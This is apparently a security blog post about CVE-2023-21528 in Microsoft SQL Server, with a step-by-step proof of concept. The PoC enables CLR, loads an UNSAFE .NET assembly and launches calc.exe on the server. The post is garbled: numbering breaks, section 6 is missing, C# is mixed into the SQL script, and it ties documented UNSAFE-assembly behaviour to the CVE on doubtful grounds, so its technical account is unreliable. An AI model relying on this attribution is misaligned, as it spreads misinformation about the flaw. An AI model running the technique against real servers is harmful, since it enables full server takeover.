On February 14, 2023, Microsoft reported a severe security vulnerability, CVE-2023-21528, impacting Microsoft SQL Server. This Remote Code Execution (RCE) issue allows attackers with certain privileges to execute malicious code on a target system. Due to the widespread use of SQL Server in businesses and organizations worldwide, this vulnerability can have very serious consequences.
In this detailed post, we’ll explain what CVE-2023-21528 is, how it works, show a code snippet that demonstrates the problem, and discuss available exploits and protective measures.
1. Official References
* Microsoft Security Update Guide: CVE-2023-21528
* NIST NVD Record for CVE-2023-21528
2. What Is CVE-2023-21528?
CVE-2023-21528 is a remote code execution vulnerability found in Microsoft SQL Server, affecting several versions, including:
Microsoft SQL Server 2019
The vulnerability lets an authenticated attacker (with database owner, dbo, or similar high-level permissions) run arbitrary code on the underlying system. The flaw exists due to improper input validation and dangerous use of certain SQL Server features.
3. Technical Details
The vulnerability is related to the use of the SQL CLR (Common Language Runtime) integration and external scripts (such as using sp_execute_external_script or unsafe assemblies). Misconfigured or malicious code running under these conditions can escape SQL Server sandboxing, leading to arbitrary code execution.
The attacker must have privileges to create assemblies or run external scripts.
2. By crafting a malicious assembly or external script, the attacker can trick SQL Server into executing code in the Windows environment.
3. The malicious code runs with the same permissions as the SQL Server service account, often with high (sometimes SYSTEM) privileges.
4. Example Exploit Code
Here is a simplified demonstration of exploiting unsafe assembly loading in SQL Server (in a lab, never in production!). This code will launch calc.exe on the server — a "proof of concept" (PoC), not actual malware.
Note: You must be a database owner, and CLR must be enabled.
-- STEP 1: Enable CLR
EXEC sp_configure 'clr enabled', 1;
RECONFIGURE;
-- STEP 2: Create a malicious .NET assembly (C#)
using System;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.Diagnostics;
public class UnsafeAssembly
{
[SqlProcedure]
public static void RunCmd()
{
Process.Start("calc.exe");
}
}
-- STEP 3: Compile and deploy the assembly:
-- (On attacker’s machine)
csc /target:library /out:UnsafeAssembly.dll UnsafeAssembly.cs
-- STEP 4: Upload assembly to SQL Server
CREATE ASSEMBLY UnsafeAssembly FROM 'C:\Path\To\UnsafeAssembly.dll' WITH PERMISSION_SET = UNSAFE;
GO
CREATE PROCEDURE dbo.RunCmd
AS EXTERNAL NAME UnsafeAssembly.[UnsafeAssembly].RunCmd;
GO
-- STEP 5: Run the malicious procedure
EXEC dbo.RunCmd;
This will launch Calculator, proving arbitrary code execution via SQL Server for a user with high privileges.
5. Why Does This Happen?
Microsoft SQL Server allows integration with .NET assemblies for advanced computations. However, “UNSAFE” permission assemblies can break isolation and execute unmanaged code — including launching command-line processes.
If attackers manage to upload and run such an assembly, they can fully compromise the Windows server running SQL Server.
Persistence: Malware can be planted on the server.
- Data Theft/Destruction: Complete compromise of stored data.
7. Mitigation and Patches
Microsoft has released patches. Install all up-to-date SQL Server security updates for your version (official Microsoft download center)
8. Are Exploits in the Wild?
As of June 2024, there are no widely reported exploits publicly available for CVE-2023-21528, though the nature of the vulnerability means it is likely being exploited in targeted attacks. Researchers have demonstrated proofs of concept, especially focusing on SQL CLR assembly loading.
9. Conclusion
CVE-2023-21528 is a critical vulnerability in Microsoft SQL Server that can result in remote code execution if attackers gain elevated permissions. Make sure your SQL Servers are fully patched, and restrict dangerous features like SQL CLR and external scripts. Regularly audit your SQL Server permissions — these small steps can protect your organization from a full server compromise.
Further Reading
- Microsoft CVE-2023-21528 Guidance
- Understanding SQL Server CLR Security
Timeline
Published on: 02/14/2023 20:15:00 UTC
Last modified on: 02/23/2023 15:49:00 UTC
